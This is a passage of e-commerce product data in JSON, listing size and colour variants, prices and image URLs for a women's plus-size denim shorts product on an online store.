Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","options":["Colors","Size"],"media":[{"alt":null,"id":9334410543163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","width":800},{"alt":null,"id":9334410575931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","width":800},{"alt":null,"id":9334410608699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","width":800},{"alt":null,"id":9334410641467,"position":4,"preview_image":{"aspect_ratio":3.752,"height":266,"width":998,"src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594"},"aspect_ratio":3.752,"height":266,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","width":998},{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","width":640},{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","width":640},{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","width":640},{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","width":640},{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"},"aspect_ratio":1.221,"height":524,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","width":640},{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","width":640},{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","width":640},{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","width":640},{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","width":640},{"alt":null,"id":9334413557819,"position":15,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","width":640},{"alt":null,"id":9334413590587,"position":16,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655"},"aspect_ratio":1.141,"height":561,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","width":640},{"alt":null,"id":9334413623355,"position":17,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","width":640},{"alt":null,"id":9334413656123,"position":18,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","width":640},{"alt":null,"id":9334413688891,"position":19,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","width":640},{"alt":null,"id":9334413721659,"position":20,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","width":640},{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656","width":640},{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"},"aspect_ratio":1.072,"height":597,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","width":640},{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","width":640},{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-4